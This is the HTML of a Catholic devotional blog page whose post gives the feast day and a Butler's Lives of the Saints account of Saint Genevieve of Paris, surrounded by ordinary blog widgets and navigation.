<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 3 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s320/St.+Genevieve+of+Paris.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Genevieve of Paris
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-03T07:30:00+11:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5843562099104119055' itemprop='articleBody'>
<meta content='     T he 3rd of January is the feast day of Saint Genevieve (c. 419/422 AD – Paris 502/512 AD), she is the patron saint of Paris.   The fol...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s1600/St.+Genevieve+of+Paris.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s320/St.+Genevieve+of+Paris.jpg" width="320" /></a></div>
<br /></div>
<span class="firstcharacter">T</span>he 3rd of January is the feast day of Saint Genevieve (c. 419/422 AD &#8211; Paris 502/512 AD), she is the patron saint of Paris.<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
GENEVIEVE was born at Nanterre, near Paris. St. Germanus, when passing through, specially noticed a little shepherdess, and predicted her future sanctity. At seven years of age she made a vow of perpetual chastity. After the death of her parents, Paris became her abode; but she often travelled on works of mercy, which, by the gifts of prophecy and miracles, she unfailingly performed. At one time she was cruelly persecuted: her enemies, jealous of her power, called her a hypocrite and. tried to drown her; but St. Germanus having sent her some blessed bread as a token of esteem, the outcry ceased, and ever afterwards she was honored as a Saint. During the siege of Paris by Childeric, king of the Franks, Genevieve went out with a few followers and procured corn for the starving citizens. Nevertheless Childeric, though a pagan, respected her, and at her request spared the lives of many prisoners. By her exhortations again, when Attila and his Huns were approaching the city, the inhabitants, instead of taking flight, gave themselves to prayer and penance, and averted, as she had foretold, the impending scourge. Clovis, when converted from paganism by his holy wife, St. Clotilda, made Genevieve his constant adviser, and, in spite of his violent character, made a generous and Christian king. She died within a few weeks of that monarch, in 512, aged eighty-nine.<br />
<br />
A pestilence broke out at Paris in 1129, which in a short time swept off fourteen thousand persons, and, in spite of all human efforts, daily added to its victims. At length, on November 26th, the shrine of St. Genevieve was carried in solemn procession through the city. That same day but three persons died, the rest recovered, and no others were taken ill. This was but the first of a series of miraculous favors which the city of Paris has obtained through the relics of its patron Saint.<br />
<br />
<b>Reflection.</b>&#8212;Genevieve was only a poor peasant girl, but Christ dwelt in her heart. She was anointed with His Spirit, and with power; she went about doing good, and God was with her.</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html&title=Saint Genevieve of Paris' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html&title=Saint Genevieve of Paris' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html&title=Saint Genevieve of Paris' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s320/St.+Genevieve+of+Paris.jpg&description=     T he 3rd of January is the feast day of Saint Genevieve (c. 419/422 AD – Paris 502/512 AD), she is the patron saint of Paris.   The fol...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html&title=Saint Genevieve of Paris' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-03T07:30:00+11:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/5843562099104119055' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=5843562099104119055&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5843562099104119055&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5843562099104119055&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5843562099104119055&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5843562099104119055&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5843562099104119055&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:300px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
